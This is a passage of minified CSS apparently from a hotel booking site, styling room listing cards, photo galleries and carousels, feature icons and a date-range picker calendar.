50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__remains{display:flex;margin-top:16px}.room-b__remains-inner{background:#e4002b;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:4px 6px}.room-b__remains_mobile{display:none}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__price{font-size:15px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__placement{margin-bottom:16px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_1{display:flex;flex-wrap:wrap;gap:16px 6px;justify-content:space-between}.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px;position:relative}.room-b__picture{position:relative;width:100%}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__remains{margin-top:0}.room-b__remains-inner{border-radius:13px;font-size:12px;padding:7px 8px}.room-b__remains_mobile{display:flex}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right 